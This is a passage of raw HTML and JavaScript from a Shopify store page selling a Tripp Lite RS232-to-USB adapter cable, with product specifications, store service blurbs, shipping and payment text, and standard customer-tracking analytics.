Title"],"price":2810,"weight":68,"compare_at_price":10005,"inventory_management":"shopify","barcode":"0037332210227","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","options":["Title"],"media":[{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619275509,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","width":900},{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619308277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
product.url = "https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable";
product.price = 2810/100;
product.currency = getCurrency();

var event = product;
event.customer = customer;

var timerId = "";
timerId = setInterval(function () {
    try {
        fwcrm.identify(customer.email);
        FM.trackMasEvent("shopify.viewed_product", true, event);
        clearInterval(timerId);
    } catch (err) {
        console.log("FM not loaded yet", err);
    }
}, 300);

</script><style> #shopify-section-template--16799196905717__main .d-flex {align-items: flex-start;} </style></div><div id="shopify-section-template--16799196905717__3cdf8b95-8a87-47c8-9735-692737acde13" class="shopify-section"><div class="vela-section custom-liquid overflow-hidden" style="--st-mg: 0px 0px 30px 0px;">
    <div class="container">
		<div class="ourservice row gx-2">
  <div style="border-top: 3px  solid #000000; border-left: 3px  solid #000000; border-right: 2px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa 	fa-power-off fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Stay ON Forever</span><p style="font-size: 12px;
    color: #999;" class="sub">Protects Your Device From Power Outage 
 & Blackout</p>
</div>
        </div>
    </div>

  <div style="border-top: 3px  solid #000000; border-left: 1px  solid #000000; border-right: 2px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">

            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-truck fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Express Shipping</span><p style="font-size: 12px;
    color: #999;" class="sub">Canada Wide Discounted Shipping</p>
</div>
        </div>
    </div>

  <div style="border-top: 3px  solid #000000; border-left: 1px  solid #000000; border-right: 3px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-thumbs-up fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">OEM Standard</span><p style="font-size: 12px;
    color: #999;" class="sub">Long Lasting Powerful Batteries with 1 year warranty</p>
</div>
        </div>
    </div>

  <div style="border-top: 1px  solid #000000; border-left: 3px  solid #000000; border-right: 2px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-dollar fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Hassle Free Returns</span><p style="font-size: 12px;
    color: #999;" class="sub">Request RMA and Get Refunded Within 3 Days</p>
</div>
        </div>
    </div>

  <div style="border-top: 1px  solid #000000; border-left: 1px  solid #000000; border-right: 2px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-tty fa-stack-1x fa-inverse"></i></span>
</div>

<div class="text"><span class="h5" style="font-size: 16px;">Technical Support</span><p style="font-size: 12px;
    color: #999;" class="sub">Get Free Technical Support & Installation Guide</p>
</div>
        </div>
    </div>


  <div style="border-top: 1px  solid #000000; border-left: 1px  solid #000000; border-right: 3px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-tty fa-stack-1x fa-inverse"></i></span>
</div>

<div class="text"><span class="h5" style="font-size: 16px;">Technical Support</span><p style="font-size: 12px;
    color: #999;" class="sub">Get Free Technical Support & Installation Guide</p>
</div>
        </div>
    </div>



</div>
	</div>
</div>


</div><section id="shopify-section-template--16799196905717__producttab-information" class="shopify-section">
<div class="vela-section product-more-info" style="--st-pd-dt: 0 0 40px;">
        <div class="container"><div class="product-more-info__inner mb-5">
                    
  <div class="more-info-tabs__heading mb-2 mb-lg-3 tab-sm-scroll">
  <div class="more-info-tabs__nav-wrapper lg-s">
    <ul class="more-info-tabs__nav nav d-flex list-unstyled mb-1"><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link  active" data-bs-toggle="tab" href="#js-more-info-tabs-1">Description</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-2">Manuals &amp; Brochures</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-3">Delivery</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-4">Payment</a>
          </li><li class="more-info-tabs__nav-item">
          <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-review">Reviews</a>
        </li></ul>
  </div>
  
  <div class="more-info-tabs__nav-wrapper sm-s">
  <select class="more-info-tabs__nav-select form-select"><option value="#js-more-info-tabs-1" selected data-bs-toggle="tab">
          <a href="#js-more-info-tabs-1">Description</a>
        </option><option value="#js-more-info-tabs-2"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-2">Manuals &amp; Brochures</a>
        </option><option value="#js-more-info-tabs-3"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-3">Delivery</a>
        </option><option value="#js-more-info-tabs-4"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-4">Payment</a>
        </option><option value="#js-more-info-tabs-review" data-bs-toggle="tab">
        <a href="#js-more-info-tabs-review">Reviews</a>
      </option></select>
</div>

</div>

                  
                    <div class="more-info-tabs__content tab-content pt-3"><div id="js-more-info-tabs-1" class="tab-pane fade show active">
                                <div class="rte">
                                    
                                        Product Features:<ul class="spec">
<li>Brand: Tripp Lite series</li>
<li>Product Type: Data Transfer Cable</li>
<li>Manufacturer Part Number: U209-005-COM</li>
<br>Marketing Information: <p><b>Connects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port</b></p> <p>This five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.</p> <p><b>COM Retention Feature for Convenient Reassigning of COM Values to Ports</b></p> <p>The hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.</p> <p><b>Double Shielding Protects Your Data from Destructive Line Noise</b></p> <p>Foil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE/DTE conflicts without the need for cross-wired serial cables or adapters.</p> <p><b>3-Year Warranty</b></p> <p>The U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.</p> <p><a id="gfk-spex-minisite" rel="nofollow" href="javascript:void(0)" onclick="javascript:window.open('//content.etilize.com/mini-site/en_us/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;">More from the Manufacturer</a></p>
</ul><div class="desc">Product Specifications:<br><div style="display:block;">Product Features:<table>
<thead><tr><th>PRODUCT SPECIFICATIONS</th></tr></thead>
<tbody>
<li>Manufacturer:Eaton Corporation</li>
<li>Manufacturer Part Number:U209-005-COM</li>
<li>Manufacturer Website Address:https://tripplite.eaton.com/</li>
<li>Brand Name:Tripp Lite series</li>
<li>Product Model:U209-005-COM</li>
<li>Product Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft.</li>
<br>Marketing Information:<p><b>Connects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port</b></p> <p>This five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.</p> <p><b>COM Retention Feature for Convenient Reassigning of COM Values to Ports</b></p> <p>The hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.</p> <p><b>Double Shielding Protects Your Data from Destructive Line Noise</b></p> <p>Foil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE/DTE conflicts without the need for cross-wired serial cables or adapters.</p> <p><b>3-Year Warranty</b></p> <p>The U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.</p>
<br><tr>
<td>Cable Type</td>
<td>Serial/USB</td>
</tr>
<tr>
<td>Cable Length</td>
<td>5 ft (1.52 m)</td>
</tr>
<tr>
<td>Connector Type on First End</td>
<td>USB 2.0 Type A - Male</td>
</tr>
<tr>
<td>Connector on First End Details</td>
<td>1 x USB 2.0 Type A - Male</td>
</tr>
<tr>
<td>Connector Type on Second End</td>
<td>DB-9 RS-232 Serial - Male</td>
</tr>
<tr>
<td>Connector on Second End Details</td>
<td>1 x 9-pin DB-9 RS-232 Serial - Male</td>
</tr>
<tr>
<td>Connector Plating</td>
<td>Nickel</td>
</tr>
<tr>
<td>Contact Plating</td>
<td>Gold</td>
</tr>
<tr>
<td>Shielding</td>
<td>Yes</td>
</tr>
<tr>
<td>Device Supported</td>
<td><ul>
<li>Barcode Scanner</li>
<li>Printer</li>
</ul></td>
</tr>
<tr>
<td>Data Transfer Rate</td>
<td>480 Mbit/s</td>
</tr>
<tr>
<td>Features</td>
<td>EMI/RF Protection</td>
</tr>
<tr>
<td>Color Family</td>
<td>Black</td>
</tr>
<tr>
<td>Product Color</td>
<td>Black</td>
</tr>
<tr>
<td>Weight (Approximate)</td>
<td>2.40 oz (68.04 g)</td>
</tr>
<tr>
<td>Package Contents</td>
<td><ul> <li>RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft.</li> <li>Driver CD</li> <li>Owner's Manual</li> </ul></td>
</tr>
<tr>
<td>Environmentally Friendly</td>
<td>Yes</td>
</tr>
<tr>
<td>Country of Origin</td>
<td>China</td>
</tr>
<tr>
<td>Limited Warranty</td>
<td>3 Year</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
                            </div><div id="js-more-info-tabs-2" class="tab-pane fade ">
                                <div class="rte">
                                    Here is the Manual Guide
                                        
</div>
                            </div><div id="js-more-info-tabs-3" class="tab-pane fade ">
                                <div class="rte">
                                    <h4>ORDER PROCESSING</h4>
We ship from Toronto to Worldwide.
<br>We process orders within 1-2 business days (excluding weekends and holidays).
<br>Pre-ordered items are processed within 2-3 business days of arrival in stock.<br><br>
Successfully placed orders will receive an e-mail confirmation with the order details.<br>
If you do not receive an e-mail, please check your spam filter or contact us for confirmation.
<br>
<br>
If you need any assistance with your order, please contact us immediately at support@upsandbattery.com.
 We will not be able to make changes to your order after it has shipped.<br>
<br>

Please review and ensure that you have entered the correct address. We are not responsible for non-delivery due to errors in the address that you provide. If an order is returned due to an incorrect address, we will refund the original order (excluding the shipping fee) and ask that you re-submit your order.
                                        
</div>
                            </div><div id="js-more-info-tabs-4" class="tab-pane fade ">
                                <div class="rte">
                                    
                                        <p>Your credit card information is safe with us. We accept most major credit, debit, and prepaid cards, including Visa, MasterCard, American Express, Discover, JCB, and Diners Club International, PayPal, Google Pay and Apple Pay.</p>
</div>
                            </div><div id="js-more-info-tabs-review" class="tab-pane fade ">
                                <div class="product-reviews">
                                    <div id="shopify-product-reviews" data-id="7921436098805"></div>
                                </div>
                            </div></div>
                </div></div>
    </div>

</section><div id="shopify-section-template--16799196905717__product-recommendations" class="shopify-section"><product-recommendations class="product-recommendations overflow-hidden vela-section" data-url="/recommendations/products?section_id=template--16799196905717__product-recommendations&product_id=7921436098805&limit=6">
	
</product-recommendations>
	  


</div>
      </div>
    </main>
    <div id="shopify-section-footer" class="shopify-section"><footer id="footer" class="footer">
    <div class="footer-inner border-top"><div class="footer__top">
							<div class="container-full">
								<div class="footer__top-inner">
									
									
									
									
									
									
									
<div class="footer-newsletter">
	<div class="footer-newsletter__inner">
		<div class="footer-newsletter__heading text-center"><h5 class="footer-newsletter__title mb-2 mb-lg-3 ">Sign Up For Newsletter<svg class="d-none ms-1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg></h5>
			             
			
				<div class="footer-newsletter__desc mx-auto mb-3 mb-lg-4">Sign up for all the news about our latest arrivals and get an exclusive early access deals. Join <b>60.000+</b> Subscriber and get a new discount coupon.</div></div>
		<div class="footer-newsletter-content">
			
				<form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="input-group">
							<input class="form-control border-0" id="newsletter-input" type="email" name="contact[email]" placeholder="Enter your email..." required aria-describedby="btn-newsletter">
							<input type="hidden" name="contact[tags]" value="newsletter">
							<button class="btn btn--newsletter" type="submit">
								<span class="text mx-2 mx-lg-3 d-block">Subscribe</span>
								<i class="icons d-none"><svg  width="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-527-215-298 327q-18 21-47 21-14 0-23-4-19-7-30-23.5t-11-36.5v-452l-472-193q-37-14-40-55-3-39 32-59l1664-960q35-21 68 2zm-342 1499l221-1323-1434 827 336 137 863-639-478 797z"/></svg></i>
							</button>
						</div>
						<input type="hidden" name="action" value="0"></form>
			
		</div>
	</div>
</div></div>
							</div>
						</div><div class="footer__center">
				<div class="container">
					<div class="footer__center-inner">
						<div class="row g-4 justify-content-center"><div class="col col-md-6 col-lg-4">
											<div class="footer-info pe-xxl-5"><div class="footer-info-content "><div class="footer-info--logo mb-3 mb-md-4"><a class="d-flex" href="/" itemprop="url" style="max-width: 250px;"><img srcset="//upsandbattery.com/cdn/shop/files/upsandbattery_logo_fixed_logog_b91e8ef2-b96b-4595-a467-480a684a4027.png?v=1674055987&width=250 1x, Liquid error (snippets/footer-contact-info line 11): 'scale' transformation is not supported 2x" 
					src="//upsandbattery.com/cdn/shop/files/upsandbattery_logo_fixed_logog_b91e8ef2-b96b-4595-a467-480a684a4027.png?v=1674055987&width=250"
					loading="lazy"
					width="250"
					heigth="auto"
					class="img-fluid"
					alt="UPSANDBATTERY" ></a>
	</div>
	<div class="footer-info--desc mb-2 mb-sm-3 pb-lg-1">UPSANDBATTERY is a leading provider of uninterruptible power supply (UPS) systems and services. We offer a comprehensive range of solutions to help our customers ensure the continuous operation of their critical equipment and systems.</div>
<div class="hoteline_header d-flex align-items-center mb-2 pb-lg-1">
		<div class="image_hotline text-primary"><svg version="1.1" width="60" height="60" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"><path fill="currentColor" d="m484.847656 243.015625v-16.414063c0-60.285156-23.636718-117.121093-66.558594-160.042968-42.917968-42.921875-99.757812-66.558594-160.042968-66.558594-117.925782 0-217.183594 92.101562-225.96875 209.679688-.3125 4.15625 2.804687 7.773437 6.960937 8.082031 4.167969.316406 7.769531-2.804688 8.082031-6.957031 8.199219-109.75 100.851563-195.71875 210.925782-195.71875 56.257812 0 109.308594 22.066406 149.378906 62.136718 40.070312 40.070313 62.140625 93.121094 62.140625 149.378906v7.296876c-6.058594-2.695313-12.558594-4.570313-19.359375-5.476563v-1.820313c0-43.582031-14.328125-84.671874-41.429688-118.824218-2.585937-3.265625-7.332031-3.8125-10.597656-1.222656-3.261718 2.589843-3.808594 7.335937-1.21875 10.597656 24.964844 31.457031 38.160156 69.304687 38.160156 109.449218v1.171876h-18.984374v-6.972657c0-12.476562-10.148438-22.628906-22.625-22.628906h-12.871094c-12.476563 0-22.625 10.152344-22.625 22.628906v152.210938c0 12.476562 10.148437 22.625 22.625 22.625h12.871094c12.476562 0 22.625-10.148438 22.625-22.625v-3.15625h24.625c39.171874 0 71.039062-31.867188 71.039062-71.042969 0-22.609375-10.636719-42.777344-27.152344-55.796875zm-83.59375 129.996094c0 4.160156-3.382812 7.542969-7.542968 7.542969h-12.871094c-4.160156 0-7.542969-3.382813-7.542969-7.542969v-152.210938c0-4.160156 3.382813-7.542969 7.542969-7.542969h12.871094c4.160156 0 7.542968 3.382813 7.542968 7.542969zm39.707032-18.238281h-24.449219v-111.914063h24.449219c30.855468 0 55.957031 25.101563 55.957031 55.957031-.003907 30.855469-25.101563 55.957032-55.957031 55.957032zm0 0"></path><path fill="currentColor" d="m302.902344 434.984375h-70.09375c-11.667969 0-21.296875 8.875-22.5 20.226563h-82.777344c-30.9375 0-56.109375-25.167969-56.109375-56.109376v-29.242187h24.242187v3.152344c0 12.476562 10.148438 22.628906 22.625 22.628906h12.871094c12.476563 0 22.625-10.152344 22.625-22.628906v-97.789063c0-4.167968-3.375-7.542968-7.542968-7.542968-4.164063 0-7.539063 3.375-7.539063 7.542968v97.789063c0 4.160156-3.382813 7.542969-7.542969 7.542969h-12.871094c-4.160156 0-7.542968-3.382813-7.542968-7.542969v-152.210938c0-4.160156 3.382812-7.542969 7.542968-7.542969h12.871094c4.160156 0 7.542969 3.382813 7.542969 7.542969v24.25c0 4.167969 3.375 7.542969 7.539063 7.542969 4.167968 0 7.542968-3.375 7.542968-7.542969v-24.25c0-12.476562-10.148437-22.625-22.625-22.625h-12.871094c-12.476562 0-22.625 10.148438-22.625 22.625v6.976563h-14.492187v-1.175782c0-47.054687 18.488281-91.453124 52.054687-125.019531 33.5625-33.566406 77.964844-52.050781 125.019532-52.050781 44.667968 0 87.382812 16.855469 120.273437 47.46875 3.050781 2.835938 7.820313 2.664062 10.660157-.382812 2.839843-3.050782 2.667968-7.820313-.382813-10.660157-35.691406-33.21875-82.054687-51.511719-130.550781-51.511719-51.082032 0-99.273438 20.054688-135.6875 56.46875-36.414063 36.414063-56.46875 84.605469-56.46875 135.6875v1.367188c-36.867188 2.550781-66.089844 33.34375-66.089844 70.847656 0 34.132813 24.199219 62.710938 56.335938 69.5v30.785156c0 39.257813 31.9375 71.195313 71.195312 71.195313h82.648438v2.023437c0 12.476563 10.152343 22.625 22.628906 22.625h70.09375c12.472656 0 22.625-10.148437 